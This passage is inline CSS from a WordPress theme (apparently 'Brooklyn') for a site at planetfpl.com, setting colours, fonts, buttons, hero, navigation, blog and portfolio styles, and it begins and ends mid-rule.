.ut-footer-custom input[type="button"] {background:#0267c1;}.ut-footer-custom button:hover,.ut-footer-custom button:focus,.ut-footer-custom button:active,.ut-footer-custom input[type="button"]:hover,.ut-footer-custom input[type="button"]:focus,.ut-footer-custom input[type="button"]:active,.ut-footer-custom input[type="submit"]:hover,.ut-footer-custom input[type="submit"]:focus,.ut-footer-custom input[type="submit"]:active{color: #FFFFFF;}.ut-footer-custom button:hover,.ut-footer-custom button:focus,.ut-footer-custom button:active,.ut-footer-custom input[type="button"]:hover,.ut-footer-custom input[type="button"]:focus,.ut-footer-custom input[type="button"]:active,.ut-footer-custom input[type="submit"]:hover,.ut-footer-custom input[type="submit"]:focus,.ut-footer-custom input[type="submit"]:active{background:#333333;}.footer button, .footer input[type="button"], .footer input[type="submit"] {}#contact-section.light button, #contact-section.light input[type="submit"], #contact-section.light input[type="button"],.ut-hero-form.light button, .ut-hero-form.light input[type="submit"], .ut-hero-form.light input[type="button"] {background:#0267c1;}#contact-section.dark button:hover,#contact-section.dark button:focus,#contact-section.dark button:active,#contact-section.dark input[type="button"]:hover,#contact-section.dark input[type="button"]:focus,#contact-section.dark input[type="button"]:active,#contact-section.dark input[type="submit"]:hover,#contact-section.dark input[type="submit"]:focus,#contact-section.dark input[type="submit"]:active {background:#0267c1;}#contact-section.light button, #contact-section.light input[type="submit"], #contact-section.light input[type="button"],#contact-section.dark button, #contact-section.dark input[type="submit"], #contact-section.dark input[type="button"] {color: #FFFFFF;}#contact-section.light button, #contact-section.light input[type="submit"], #contact-section.light input[type="button"],#contact-section.dark button, #contact-section.dark input[type="submit"], #contact-section.dark input[type="button"] {background:#151515;}#contact-section.light button:hover,#contact-section.light button:focus,#contact-section.light button:active,#contact-section.light input[type="button"]:hover,#contact-section.light input[type="button"]:focus,#contact-section.light input[type="button"]:active,#contact-section.light input[type="submit"]:hover,#contact-section.light input[type="submit"]:focus,#contact-section.light input[type="submit"]:active,#contact-section.dark button:hover,#contact-section.dark button:focus,#contact-section.dark button:active,#contact-section.dark input[type="button"]:hover,#contact-section.dark input[type="button"]:focus,#contact-section.dark input[type="button"]:active,#contact-section.dark input[type="submit"]:hover,#contact-section.dark input[type="submit"]:focus,#contact-section.dark input[type="submit"]:active {color: #FFFFFF;font-weight: bold;}#contact-section.light button:hover,#contact-section.light button:focus,#contact-section.light button:active,#contact-section.light input[type="button"]:hover,#contact-section.light input[type="button"]:focus,#contact-section.light input[type="button"]:active,#contact-section.light input[type="submit"]:hover,#contact-section.light input[type="submit"]:focus,#contact-section.light input[type="submit"]:active,#contact-section.dark button:hover,#contact-section.dark button:focus,#contact-section.dark button:active,#contact-section.dark input[type="button"]:hover,#contact-section.dark input[type="button"]:focus,#contact-section.dark input[type="button"]:active,#contact-section.dark input[type="submit"]:hover,#contact-section.dark input[type="submit"]:focus,#contact-section.dark input[type="submit"]:active {background:#0267c1;}#contact-section.light button, #contact-section.light input[type="submit"], #contact-section.light input[type="button"],#contact-section.dark button, #contact-section.dark input[type="submit"], #contact-section.dark input[type="button"] { -webkit-border-radius:0;-moz-border-radius:0; border-radius:0;}#contact-section button, #contact-section input[type="button"], #contact-section input[type="submit"] {}.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current { background:#0267c1 !important; }.more-link:hover i,.more-link:active i,.more-link:focus i { color:#0267c1; }.format-link .entry-header a { background:#0267c1 !important; }.ut-avatar-overlay { background:rgb(2,103,193); background:rgba(2,103,193, 0.85);}div.wpcf7-validation-errors { border-color:#0267c1;}.count { color:#0267c1; }.team-member-details { background:rgb(2,103,193);background:rgba(2,103,193, 0.85 ); }.about-icon { background:#0267c1; }.cta-section { background:#0267c1 !important; }.icons-ul i { color:#0267c1; }#secondary a:hover, .page-template-templatestemplate-archive-php a:hover { color:#0267c1; } #ut-sitebody #qLoverlay .site-logo .logo {color: ; }#ut-loader-logo { max-width: 50px;}#qLoverlay { background: #FFF; }.ut-loading-bar-style2 .ut-loading-bar-style2-ball-effect { background-color: #FFF; }.ut-loading-bar-style3-outer { border-color: #FFF; }.ut-loading-bar-style-3-inner { background-color: #FFF;}.ut-loader__bar4, .ut-loader__ball4 { background: #FFF; }.ut-loading-bar-style5-inner { color: #FFF; }#qLoverlay .ut-double-bounce1, #qLoverlay .ut-double-bounce2 {background: #FFF;}.sk-cube-grid .sk-cube { background-color: #FFF; }.ut-inner-overlay .ut-loading-text p { color:!important; }.ut-inner-overlay .ut-loading-text { margin-top: 20px !important; }.ut-loader-overlay,.ut-loader-overlay.ut-loader-overlay-with-morph .ut-shape-wrap-push { background: #FFF;}.ut-loader-overlay .ut-shape {fill: #FFF;}body {font-family:"Nunito"; font-weight: 400; font-size: 15px; line-height: 30px;}body { color: #71787E ;}h1 {font-family:"Nunito"; font-weight: 400; font-size: 30px;}h1 {color: #393c3e; }h2, .ut-quote-post-block {font-family:"Nunito"; font-weight: 400; font-size: 25px;}h2 {color: #393c3e; }h3 {font-family:"Nunito"; font-weight: 400; font-size: 18px;}h3 {color: #393c3e; }h4 {font-family:"Nunito"; font-weight: 400; font-size: 16px;}h4 {color: #393c3e; }h5 {font-family:"Nunito"; font-weight: 400; font-size: 14px;}h5 {color: #393c3e; }h6 {font-family:"Nunito"; font-weight: 400; font-size: 12px;}h6 {color: #393c3e; }#ut-sitebody #primary .entry-content .widget-title{font-size:12px;}blockquote:not(.ut-parallax-quote-title):not(.ut-quote-post-block) {font-family:"Nunito"; font-weight: 400; font-size: 35px; line-height: 50px; text-transform: capitalize;}blockquote { color: #393C3E ;}.single blockquote:not(.ut-parallax-quote-title), .page blockquote:not(.ut-parallax-quote-title){font-size:25px;}.lead, .dark .lead, .taxonomy-description {font-family:"Nunito"; font-weight: 400; font-size: 18px; line-height: 34px;}.lead p { color: #393C3E ;}#contact-section .parallax-title, #contact-section .section-title {font-family:"Nunito"; font-weight: 200; font-size: 45px; line-height: 55px;}#contact-section .lead p {font-family:"Nunito"; font-weight: 400; font-size: 18px; line-height: 34px;}#contact-section .lead p { color: #FFFFFF ;}#ut-top-header { background: ; }.ut-header-inner { color: rgba(57, 60, 62, 1); }#ut-top-header-left .fa { color: rgba(57, 60, 62, 1); }#ut-top-header-left a { color: rgba(57, 60, 62, 1); }#ut-top-header-left a:hover { color: rgba(2, 103, 193, 1); }#ut-top-header-right .fa { color: rgba(57, 60, 62, 1); }#ut-top-header-right .fa:hover { color: rgba(2, 103, 193, 1); } .lg-progress-bar .lg-progress { background-color: #0267c1; }.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover { border-color: #0267c1; }.parallax-overlay-pattern.style_one { background-image: url(" http://www.planetfpl.com/wp-content/themes/brooklyn/images/overlay-pattern.png") !important; }.parallax-overlay-pattern.style_two { background-image: url(" http://www.planetfpl.com/wp-content/themes/brooklyn/images/overlay-pattern2.png") !important; }.parallax-overlay-pattern.style_three { background-image: url(" http://www.planetfpl.com/wp-content/themes/brooklyn/images/overlay-pattern3.png") !important; }.grid-container {max-width: 1200px;}@media (min-width: 1025px) {.blog #primary,.single #primary,.search #primary,.search-results #primary,.archive #primary {padding-top:px;padding-bottom:px; }.blog #secondary,.single #secondary {padding-top:px;padding-bottom:px;}.blog.has-no-hero #primary,.single.has-no-hero #primary {padding-top:px;padding-bottom:px;}.blog.has-no-hero #secondary,.single.has-no-hero #secondary {padding-top:px;padding-bottom:px;}.page #primary {padding-top:px;padding-bottom:px; }.page #secondary {padding-top:px;padding-bottom:px;}.page.has-no-hero #primary {padding-top:px;padding-bottom:px;}.page.has-no-hero #secondary {padding-top:px;padding-bottom:px;}}.ut-vc-offset-anchor-top,.ut-vc-offset-anchor-bottom {position:absolute;width: 0px;height: 0px;display: block;overflow: hidden;visibility: hidden;}.ut-vc-offset-anchor-top {top:0;left:0;}.ut-vc-offset-anchor-bottom {left:0;bottom:0px;}.ut-scroll-up-waypoint-wrap {position:relative;}.vc_section.bklyn-section-with-separator:not(.bklyn-section-with-overlay) > .vc_row {z-index: 2;}.vc_section.bklyn-section-with-separator:not(.bklyn-section-with-overlay) > .bklyn-section-separator {z-index: 1;}.vc_section.bklyn-section-with-separator:not(.bklyn-section-with-overlay) > .vc_row.vc_row-has-fill + .vc_row-full-width+ .bklyn-section-separator,.vc_section.bklyn-section-with-separator:not(.bklyn-section-with-overlay) > .vc_row.ut-row-has-filled-cols + .vc_row-full-width+ .bklyn-section-separator {z-index: 2;}.vc_section.bklyn-section-with-overlay > .vc_row {z-index: 5;}.vc_section.bklyn-section-with-overlay > .bklyn-section-separator {z-index: 4;}.vc_section.bklyn-section-with-overlay > .vc_row.vc_row-has-fill + .vc_row-full-width + .bklyn-overlay + .bklyn-section-separator,.vc_section.bklyn-section-with-overlay > .vc_row.ut-row-has-filled-cols + .vc_row-full-width + .bklyn-overlay + .bklyn-section-separator {z-index: 5;}</style><style id="ut-hero-custom-css" type="text/css">#ut-sitebody:not(.ut-page-has-no-content) #ut-hero.hero { min-height: calc( 100% - 100px); height: calc( 100% - 100px); } #ut-hero.hero { height: calc(80% - 100px) !important; min-height: calc(80% - 100px) !important; }@media (max-width: 767px) {#ut-hero.hero {height: calc(100vh - 60px) !important;min-height: calc(100vh - 60px) !important;}} #ut-hero .ut-hero-custom-logo-holder img {max-width: 100%;}@media (min-width: 768px) and (max-width: 1024px) {#ut-hero .ut-hero-custom-logo-holder img {max-width: 100%;}}@media (max-width: 767px) {#ut-hero .ut-hero-custom-logo-holder img {max-width: 100%;}}.ut-hero-style-4 .hero-second-btn {background: #0267c1;}.ut-hero-style-10 .hero-second-btn,.ut-hero-style-9 .hero-second-btn,.ut-hero-style-8 .hero-second-btn,.ut-hero-style-7 .hero-second-btn,.ut-hero-style-6 .hero-second-btn,.ut-hero-style-5 .hero-second-btn,.ut-hero-style-3 .hero-second-btn,.ut-hero-style-1 .hero-second-btn,.ut-hero-style-2 .hero-second-btn {border-color: #0267c1;}.ut-hero-video-boxed.ut-hero-video-themecolor {border-color: #0267c1;}#ut-hero {background: #141618}.hero-description { color: #ffffff;} .ut-hero-style-5 .hero-description { border-color:#0267c1; }.hero-title span:not(.ut-word-rotator) { color:#0267c1 !important; }.hero-title.ut-glow span:not(.ut-word-rotator) { color:#0267c1; text-shadow: 0 0 40px #0267c1, 2px 2px 3px black; }.hero-title.ut-glow span:not(.ut-word-rotator) span { color: #FFF;text-shadow: 0 0 40px #FFF, 2px 2px 3px black;}@media (max-width: 767px) {#ut-sitebody .hero-title { line-height:!important; }}@media (min-width: 768px) and (max-width: 1024px) {#ut-sitebody .hero-title { line-height:!important; }}#ut-hero .hero-description {}#ut-hero .hero-description-bottom { font-size: 18px;}.hero-description-bottom { color: rgba(255, 255, 255, 1);}.hero .parallax-scroll-container { background-image: url(http://www.planetfpl.com/wp-content/uploads/2018/08/The-Fantastic-4-Image-1290x1080.jpg); }#wrapper_mbYTP_ut-background-video-hero { min-width: 100% !important; }.hero .parallax-overlay { background-color: rgba(20,22,24 , 0.7 ) !important; } .hero-down-arrow a { color: #FFF; }.hero-down-arrow a:hover, .hero-down-arrow a:focus, .hero-down-arrow a:active { color: #FFF }.ut-early-waypoint {position: absolute;top: 140px;z-index: 0;}</style><style id="ut-navigation-custom-css" type="text/css"> #ut-sitebody #ut-mobile-menu a, #ut-sitebody #navigation ul li a {font-family:"Roboto"; font-weight: 500; font-size: 12px; text-transform: uppercase;}#ut-sitebody #navigation ul.sub-menu li > a{font-size:12px; font-weight:400; text-transform:capitalize;}#ut-sitebody #navigation .ut-navigation-column-list li a{font-size:12px; font-weight:400; text-transform:capitalize;} #navigation ul.sub-menu,#navigation .ut-megamenu{ border-top-color:#0267c1; }#ut-sitebody #navigation li a:not(.bklyn-btn):hover { color: #0267c1; }#ut-sitebody #navigation .selected,#ut-sitebody #navigation ul li.current_page_parent:not(.ut-front-page-link) a.active,#ut-sitebody #navigation ul li.current-menu-ancestor:not(.ut-front-page-link) a.active { color: #0267c1; } #ut-sitebody #navigation ul li a:not(.bklyn-btn):hover, #ut-sitebody #navigation ul.sub-menu li a:not(.bklyn-btn):hover { color: #0267c1; }#ut-sitebody #navigation .ut-navigation-column-list li a:not(.bklyn-btn):hover { color: #0267c1; }#ut-sitebody #navigation ul li.current-menu-item:not(.current_page_parent):not(.menu-item-object-custom) a,#ut-sitebody #navigation ul li.current_page_item:not(.current_page_parent):not(.menu-item-object-custom) a { color: #0267c1; } #navigation ul li a:not(.bklyn-btn)::after { content: "|"; }@media (min-width: 1025px) {#header-section { line-height: 60px;}.ha-header-small, .ha-header-hide {height: 60px;line-height: 60px;} .site-logo,.ut-mm-trigger,.ut-mm-button,.ha-header-small .site-logo,.ha-header-hide .site-logo {height: 60px !important;line-height: 60px !important;}}#header-section.ut-header-fixed:not(.ha-header-hide) {position:relative;top:0;}.ut-mobile-menu-open #header-section.ut-header-fixed:not(.ha-header-hide) {position:absolute;}#header-section.ut-header-fixed.ha-transparent {position:absolute;}.ut-site-frame-top #header-section.ut-header-fixed.ha-transparent,.ut-has-top-header #header-section.ut-header-fixed.ha-transparent {top: 40px;} #ut-sitebody h1.logo {font-family:"Nunito"; font-weight: 700; font-size: 20px;} #navigation .ut-megamenu .ut-nav-header h3 { font-family: ralewaysemibold;}#header-section .site-logo { width: 100%;} </style><style id="ut-overlay-custom-css" type="text/css"> @media (min-width: 1025px) {.ut-hamburger-wrap {height: 60px;}}#ut-open-overlay-menu.ut-hamburger:hover {opacity: 0.3;} #ut-open-overlay-menu.ut-hamburger span, #ut-open-overlay-menu.ut-hamburger span::before,#ut-open-overlay-menu.ut-hamburger span::after {height: 2px;} #ut-overlay-nav ul > li { font-family: ralewaysemibold;} #ut-overlay-nav ul.sub-menu > li { letter-spacing: normal; } </style><style id="ut-mobile-navigation-custom-css" type="text/css">@media (max-width: 1024px) {.ut-mobile-menu a:hover { background:#0267c1; }.ut-mobile-menu a:after,.ut-mobile-menu a:before,.ut-mm-button:hover:before, .ut-mm-trigger.active .ut-mm-button:before { color: #0267c1;}.ut-header-light .ut-mm-button:before {color: #0267c1;}#ut-sitebody .ut-mm-trigger .ut-mm-button::before{ content: "\f065";}#ut-sitebody .ut-secondary-custom-skin .ut-mm-trigger .ut-mm-button::before {color: #0267c1; } #ut-sitebody .ut-mm-trigger #ut-open-mobile-menu.ut-hamburger span::before,#ut-sitebody .ut-mm-trigger #ut-open-mobile-menu.ut-hamburger:not(.is-active) span,#ut-sitebody .ut-mm-trigger #ut-open-mobile-menu.ut-hamburger span::after {background-color: #0267c1; }}@media (min-width: 768px) and (max-width: 1024px) {#ut-sitebody.ut-mobile-menu-open {padding-top: 81px;}}@media (max-width: 767px) {#ut-sitebody.ut-mobile-menu-open {padding-top: 61px;}}</style><style id="ut-blog-custom-css" type="text/css">.blog .main-content-background,.archive .main-content-background,.search .main-content-background,.post.ut-blog-grid-article, .post.ut-blog-list-article { background: #F9F9F9; }.hero-title {font-family:"Nunito"; font-weight: 200; font-size: 65px;}.entry-title span {color: #0267c1; }#ut-blog-navigation { background: #0267c1;}#ut-blog-navigation { height: 120px;} #ut-blog-navigation .fa { line-height: 120px;} #ut-blog-navigation i { line-height: 120px;} #ut-blog-navigation a { color: rgba(255, 255, 255, 1);} #ut-blog-navigation a:visited { color: rgba(255, 255, 255, 1);} #ut-blog-navigation a:hover { color: rgba(255, 255, 255, 0.5);}#ut-blog-navigation a:focus { color: rgba(255, 255, 255, 0.5);} #ut-blog-navigation a:active { color: rgba(255, 255, 255, 0.5);}.blog .ut-blog-classic-article .ut-quote-post-block, .blog .ut-blog-classic-article h2.entry-title, .archive .ut-blog-classic-article h2.entry-title, .search .ut-blog-classic-article h2.entry-title{font-size:25px;}.blog .ut-blog-mixed-large-article .ut-quote-post-block, .blog .ut-blog-mixed-large-article h2.entry-title, .archive .ut-blog-mixed-large-article h2.entry-title, .search .ut-blog-mixed-large-article h2.entry-title{font-size:25px;} .blog .ut-blog-grid-article .ut-quote-post-block, .blog .ut-blog-grid-article h2.entry-title, .archive .ut-blog-grid-article h2.entry-title, .search .ut-blog-grid-article h2.entry-title{font-size:22px;} .blog .ut-blog-list-article .ut-quote-post-block, .blog .ut-blog-list-article h2.entry-title, .archive .ut-blog-list-article h2.entry-title, .search .ut-blog-list-article h2.entry-title{font-size:22px;}.single-post h1.entry-title{font-size:45px;} pre,.wp-caption img, img[class*="wp-image-"],.ut-blog-layout-list-article-inner,.ut-blog-grid-article-inner,.ut-blog-classic-article .entry-thumbnail,.ut-blog-classic-article .ut-gallery-slider,.ut-blog-mixed-large-article-large,#commentform .comment-form-comment textarea,#commentform .comment-form-author input,#commentform .comment-form-email input,#commentform .comment-form-url input,.ut-format-link,.format-link .entry-header a,.comment-body,.ut-quote-post,.ut_widget_flickr li img {-webkit-border-radius:0;-moz-border-radius:0;border-radius:0; }.ut-quote-post {background: #0267c1;}.format-quote .ut-quote-post-link:hover .ut-quote-post blockquote,.format-quote .ut-quote-post-link:active .ut-quote-post blockquote,.format-quote .ut-quote-post-link:focus .ut-quote-post blockquote {border-color: #0267c1;}.single-post .ut-quote-post blockquote {border-color: #0267c1;} .author-link:hover i {color: #0267c1;} .author-social-links a:hover, .author-social-links a:active, .author-social-links a:focus {color: #0267c1;} .ut-meta-post-icon {background: #0267c1;}</style><style type="text/css">#primary { float: left ; }#ut-sitebody #secondary .widget-title,#ut-sitebody #secondary .widget-title a,#ut-sitebody #secondary .widget-title a:hover,#ut-sitebody #secondary .widget-title a:focus,#ut-sitebody #secondary .widget-title a:active,#ut-sitebody #secondary h1,#ut-sitebody #secondary h2,#ut-sitebody #secondary h3,#ut-sitebody #secondary h4,#ut-sitebody #secondary h5,#ut-sitebody #secondary h6 {color:#393C3E !important;}#ut-sitebody #secondary,#ut-sitebody #secondary select,#ut-sitebody #secondary textarea,#ut-sitebody #secondary input[type="text"],#ut-sitebody #secondary input[type="tel"],#ut-sitebody #secondary input[type="email"],#ut-sitebody #secondary input[type="password"],#ut-sitebody #secondary input[type="number"],#ut-sitebody #secondary input[type="search"],#ut-sitebody #secondary .ut_widget_social ul.ut-sociallinks span {font-size:12px !important;}#ut-sitebody #secondary { line-height:24px !important;}#ut-sitebody #secondary h3.widget-title {font-family:"Nunito"; font-weight: 400; font-size: 16px; text-transform: capitalize;}</style><style id="ut-page-custom-css"type="text/css">#primary h1.page-title {font-family:"Nunito"; font-weight: 200; font-size: 45px; line-height: 55px;color: #393C3E;}#primary h1.page-title { color: #393C3E; }.page-header.pt-style-4 .page-title span, .page-header.pt-style-4 .parallax-title span, .pt-style-4 .section-title span { border-color: #393C3E; }.page-header.pt-style-5 .page-title span, .page-header.pt-style-5 .section-title span { background:#393C3E;-webkit-box-shadow:0 0 0 3px #393C3E; -moz-box-shadow:0 0 0 3px #393C3E; box-shadow:0 0 0 3px #393C3E; }.page-header.pt-style-5 .parallax-title span { color:#393C3E; border-color:#393C3E; }.page-header.pt-style-6 .page-title:after, .page-header.pt-style-6 .parallax-title:after, .page-header.pt-style-6 .section-title:after { border-color:#393C3E; }#primary .pt-style-2 h1.page-title:after {background-color: #393C3E;height: 2px;width: 30px;}#primary header.page-header.pt-style-3 span { background:#393C3E;-webkit-box-shadow:0 0 0 3px#393C3E; -moz-box-shadow:0 0 0 3px#393C3E; box-shadow:0 0 0 3px#393C3E; }#primary header.page-header.pt-style-4 span {border-width:6px;}#primary .parallax-title, #ut-custom-hero .parallax-title, #ut-custom-contact-section .parallax-title {font-family:"Nunito"; font-weight: 200; font-size: 45px; line-height: 55px;color: #393C3E;}#primary .section-title, #ut-custom-hero .section-title, #ut-custom-contact-section .section-title {font-family:"Nunito"; font-weight: 200; font-size: 45px; line-height: 55px;color: #393C3E;}.pt-style-2:not(.page-header):not(.csection-title) .parallax-title:after {background-color: #393C3E;height: 2px;width: 30px;}.pt-style-2:not(.page-header):not(.csection-title) .section-title:after {background-color: #393C3E;height: 2px;width: 30px;}.pt-style-3:not(.page-header) .section-title span { background:#0267c1;-webkit-box-shadow:0 0 0 3px#0267c1; -moz-box-shadow:0 0 0 3px#0267c1; box-shadow:0 0 0 3px#0267c1; }.pt-style-4:not(.page-header):not(.csection-title) .page-title, .pt-style-4:not(.page-header):not(.csection-title) .parallax-title, .pt-style-4:not(.page-header):not(.csection-title) .section-title span {border-width:6px;}.pt-style-4:not(.page-header):not(.csection-title) .page-title span, .pt-style-4:not(.page-header):not(.csection-title) .parallax-title span, .pt-style-4:not(.page-header):not(.csection-title) .section-title span { border-color: #393C3E; }.pt-style-5:not(.page-header):not(.csection-title) .page-title span, .pt-style-5:not(.page-header):not(.csection-title) .section-title span { background:#393C3E;-webkit-box-shadow: 0 0 0 3px #393C3E; -moz-box-shadow:0 0 0 3px #393C3E; box-shadow:0 0 0 3px #393C3E; }.pt-style-5:not(.page-header):not(.csection-title) .parallax-title span { color:#393C3E; border-color:#393C3E; }.pt-style-6:not(.page-header):not(.csection-title) .page-title:after, .pt-style-6:not(.page-header):not(.csection-title) .parallax-title:after, .pt-style-6:not(.page-header):not(.csection-title) .section-title:after { border-color:#393C3E; }.wpb_wrapper .section-header > *:first-child { margin-bottom:20px; }</style><style id="ut-portfolio-custom-css" type="text/css">.vc_row.vc_row-no-padding .ut-portfolio-detail .vc_row:not(.vc_row-no-padding) .vc_column_container > .vc_column-inner {padding-left: 20px;padding-right: 20px;}.ut-portfolio-detail-loader {left: calc(50% - 40px);}.portfolio-caption { background:rgb(2,103,193);background:rgba(2,103,193, 0.85); }.ut-portfolio-pagination.style_two a:hover,.ut-portfolio-pagination.style_two a.selected, .ut-portfolio-pagination.style_two a.selected:hover { background:#0267c1 !important; }.ut-portfolio-menu.style_two li a:hover, .ut-portfolio-menu.style_two li a.selected { background:#0267c1; }.light .ut-portfolio-menu li a:hover, .light .ut-portfolio-pagination a:hover { border-color: #0267c1 !important; }.ut-portfolio-list li strong { color:#0267c1 !important; }.light .ut-portfolio-menu.style_two li a.selected:hover { background:#0267c1; }a.prev-portfolio-details:hover,a.next-portfolio-details:hover,.light a.prev-portfolio-details:hover,.light a.next-portfolio-details:hover {color:#0267c1; } .ut-portfolio-custom-icon { width: 40px; } </style><style id="ut-shortcode-custom-css" type="text/css"> .ut-advanced-google-map {width: 100%;height: 100%;display: block;}.ut-advanced-google-map-wrap-center {margin: 0 auto;}.ut-advanced-google-map-wrap-right {margin: 0 0 0 auto;}.ut-advanced-google-map button {padding: 0 !important;border: none !important;} .ut-distortion-effect-container {display: block;height: 100%;width: 100%;position: absolute;left: 0;top: 0;right: 0;border: 0;overflow: hidden;}.ut-distortion-effect-container canvas {height: 100.1%;position: absolute;left: 50% !important;top: 50% !important;transform: translate(-50%, -50%) !important;}.ut-distortion-effect-container img {display: none;} .section-header.header-with-gradient h2 span,.parallax-header.header-with-gradient h2 span {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;}.header-with-gradient-lead .lead {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;}.ut-countdown-module.ut-countdown-module-with-gradient-period .countdown-period,.ut-countdown-module.ut-countdown-module-with-gradient-amount .countdown-amount,.ut-countdown-module.ut-countdown-module-with-gradient-amount.ut-countdown-module-compact.ut-countdown-module-with-separator .countdown-section::after {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;} .ut-owl-video-play-icon-with-gradient .ut-owl-video-play-icon i,.ut-owl-slider-maximize-icon-with-gradient .ut-slider-maximize i {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;}.ut-owl-slider-with-caption-below .owl-dots {bottom: 23px;} .ut-element-with-gradient,.ut-element-with-gradient-link a,.ut-element-with-gradient-headline h3, .ut-element-with-gradient-text span,.ut-element-with-gradient-icon i,.ut-element-with-gradient-hover-icon:hover i {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;} .ut-service-icon.ut-service-icon-with-gradient i {-webkit-text-fill-color: transparent;-webkit-background-clip: text !important;background-clip: text !important;}.ut-service-icon.ut-service-icon-with-gradient i:before {-webkit-text-fill-color: transparent;} .bklyn-btn-with-effect {overflow: hidden;position: relative;z-index: 1;} .bklyn-btn-effect-aylen {-webkit-transition: color 0.3s;transition: color 0.3s;}.bklyn-btn-effect-aylen::before,.bklyn-btn-effect-aylen::after {content: '';position: absolute;height: 100%;width: 100%;bottom: 100%;left: 0;z-index: -1;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);}.bklyn-btn-effect-aylen::before {background:rgb(2,103,193); background:rgba(2,103,193, 0.6); }.bklyn-btn-effect-aylen::after {background: #0267c1;}.bklyn-btn-effect-aylen:hover {color: #fff;}.bklyn-btn-effect-aylen:hover::before,.bklyn-btn-effect-aylen:hover::after {-webkit-transform: translate3d(0, 100%, 0) scale(1.1);transform: translate3d(0, 100%, 0) scale(1.1);}.bklyn-btn-effect-aylen:hover::after {-webkit-transition-delay: 0.175s;transition-delay: 0.175s;} .bklyn-btn-effect-winona {-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);}.bklyn-btn-effect-winona > span {display: block;}.bklyn-btn-effect-winona.bklyn-btn-icon-left > span {display: inline-block;}.bklyn-btn-effect-winona::after {content: attr(data-text);position: absolute;width: 100%;height: 100%;top: 0;left: 0;opacity: 0;padding: 0.9em 1em;margin: 0 !important;-webkit-transform: translate3d(0, 25%, 0);transform: translate3d(0, 25%, 0);white-space: nowrap;}.bklyn-btn-effect-winona.bklyn-btn-icon-left::after {text-indent: 22px;}.bklyn-btn-effect-winona.bklyn-btn-icon-right::after {text-indent: -22px;}.bklyn-btn-effect-winona::after,.bklyn-btn-effect-winona > span {-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;transition: transform 0.3s, opacity 0.3s;-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);}.bklyn-btn-effect-winona:hover::after {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.bklyn-btn-effect-winona:hover > span {opacity: 0;-webkit-transform: translate3d(0, -25%, 0);transform: translate3d(0, -25%, 0);}.bklyn-section-separator {overflow: hidden;position: absolute;left: 0;width: 100%;line-height: 0;direction: ltr;}.bklyn-section-separator.bklyn-section-separator-bottom {bottom: -1px;}.bklyn-section-separator.bklyn-section-separator-top {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);top: -1px;}.bklyn-section-separator.bklyn-section-separator-slit.bklyn-section-separator-bottom {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.bklyn-section-separator.bklyn-section-separator-slit.bklyn-section-separator-top {-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg);}.bklyn-section-separator svg {display: block;width: calc(100% + 2px);position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.bklyn-section-separator.bklyn-section-separator-flip svg {-webkit-transform: translateX(-50%) scale(-1, 1);-ms-transform: translateX(-50%) scale(-1, 1);transform: translateX(-50%) scale(-1, 1);}.bklyn-section-separator .bklyn-section-separator-path-fill {-webkit-transform-origin: center;-ms-transform-origin: center;transform-origin: center;-webkit-transform: rotateY(0deg);transform: rotateY(0deg);}#ut-hero .bklyn-section-separator {z-index: 2;}#ut-hero.ut-hero-with-separator .bklyn-section-separator {z-index: 2;}#ut-hero.ut-hero-with-separator .grid-container {z-index: 3;}#ut-hero.ut-hero-fancy-slider.ut-hero-with-separator .bklyn-section-separator {z-index: 1002;}#ut-hero.ut-hero-fancy-slider.ut-hero-with-separator .ut-fancy-slider nav {z-index: 1003;}#ut-hero.ut-hero-fancy-slider.ut-hero-with-separator .hero-down-arrow-wrap {position: relative;z-index: 1003;} .ut-video-section .vimelar-container {left:0;top:0;z-index: 0 !important;} .ut-animated-image-item {text-align: inherit;display: inline-block;}.ut-animated-image-item a {position: relative;}.ut-image-gallery-item.animated img {transform: scale(1.002);} .ut-instagram-module-loading {display:none;}.ut-instagram-gallery-wrap {will-change: height;-webkit-transition: all 0.5s linear;-moz-transition: all 0.5s linear;transition: all 0.5s linear;}.ut-instagram-video-container {display:none;} .bklyn-team-member-avatar.bklyn-team-member-avatar-with-swap {position: relative;}.bklyn-team-member-avatar.bklyn-team-member-avatar-with-swap .bklyn-team-member-secondary-image {position: absolute;top:0;left:0;opacity:0;-webkit-transition: opacity 0.40s ease-in-out;-moz-transition: opacity 0.40s ease-in-out;-o-transition: opacity 0.40s ease-in-out;transition: opacity 0.40s ease-in-out;}.bklyn-team-member:hover .bklyn-team-member-secondary-image {opacity: 1;} .ut-btn.dark:hover,.ut-btn.ut-pt-btn:hover { background: #0267c1;}.ut-btn.theme-btn {background: #0267c1;}.ut-rated i { color: #0267c1; }.ut-social-follow-module a:hover,.ut-social-follow-module a:active,.ut-social-follow-module a:focus {color: #0267c1;}.ut-custom-icon-link:hover i { color: #0267c1;}.ut-custom-icon a:hover i:first-child {color: #0267c1;}.light .ut-bs-wrap .entry-title a:hover, .light .ut-bs-wrap a:hover .entry-title{ color: #0267c1;}.elastislide-wrapper nav span:hover { border-color: #0267c1;color: #0267c1;}.ut-rq-icon-tw { color: #0267c1; }.ut-rotate-quote .flex-direction-nav a,.ut-rotate-quote-alt .flex-direction-nav a { background:rgb(2,103,193); background:rgba(2,103,193, 0.85); }.ut-service-column h3 span{ color:#0267c1; }.ut-social-title { color:#0267c1; }.ut-social-link:hover .ut-social-icon { background:#0267c1 